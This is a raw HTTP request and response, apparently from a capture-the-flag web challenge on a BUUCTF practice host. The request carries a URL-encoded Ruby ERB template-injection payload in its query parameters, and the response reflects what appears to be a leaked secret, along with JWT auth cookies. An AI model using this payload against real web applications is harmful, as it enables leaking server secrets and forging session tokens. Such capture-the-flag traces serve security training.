 GET
/work?SERECT=&name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%24%27%25%3e%20is%20
working HTTP/1.1
Host: e95c8086-cd6d-4025-b429-9012038304ff.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://e95c8086-cd6d-4025-b429-9012038304ff.node3.buuoj.cn/shop
Connection: close
Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI1ODdiMGQ3ZS1kNmI4LTQ0YmQtOTk4Ny1kNjZiMzQ1M2I4Y
zUiLCJqa2wiOjIwfQ.8cFz74bkcA1GI0dGkzuuwMeWeruLv9A1O9lKLhezBF4
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 28 Jun 2020 10:52:38 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 176
Connection: close
Set-Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI1ODdiMGQ3ZS1kNmI4LTQ0YmQtOTk4Ny1kNjZiMzQ1M2I4YzUiLCJqa2wiOjI1fQ.MZ2IuhIwaUSYmtC3_6OIaIfnbnzbiUsFHRRhKb-iy0A;
domain=e95c8086-cd6d-4025-b429-9012038304ff.node3.buuoj.cn; path=/; HttpOnly
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
<script>alert('99653940cdf3f751cbe04189a6487c02b3479696bed6505150af8bd6b6a686f3102f9f97d42fe8cdcaa0992badfbe9f231343a8a85ae3aa623550e7d6f04c20f working
successfully!')</script>